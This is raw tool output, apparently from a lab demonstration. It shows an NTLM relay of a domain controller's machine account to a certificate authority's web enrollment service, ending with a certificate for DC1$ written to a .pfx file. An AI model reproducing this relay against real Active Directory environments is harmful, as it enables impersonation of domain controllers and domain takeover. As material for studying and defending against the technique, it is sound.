 [*] Servers started, waiting for connections
[*] (SMB): Received connection from 192.168.186.145, attacking target http://ca.kawakatz.local
[*] HTTP server returned error code 200, treating as a successful login
[*] (SMB): Authenticating connection from KAWAKATZ/DC1$@192.168.186.145 against http://ca.kawakatz.local SUCCEED [1]
[*] (SMB): Received connection from 192.168.186.145, attacking target http://ca.kawakatz.local
[-] (SMB): Authenticating against http://ca.kawakatz.local as / FAILED
[*] All targets processed!
[*] (SMB): Connection from 192.168.186.145 controlled, but there are no more targets left!
[*] http://KAWAKATZ/DC1$@ca.kawakatz.local [1] -> Generating CSR...
[*] http://KAWAKATZ/DC1$@ca.kawakatz.local [1] -> CSR generated!
[*] http://KAWAKATZ/DC1$@ca.kawakatz.local [1] -> Getting certificate...
[*] http://KAWAKATZ/DC1$@ca.kawakatz.local [1] -> GOT CERTIFICATE! ID 4
[*] http://KAWAKATZ/DC1$@ca.kawakatz.local [1] -> Writing PKCS#12 certificate to ./DC1$.pfx
[*] http://KAWAKATZ/DC1$@ca.kawakatz.local [1] -> Certificate successfully written to file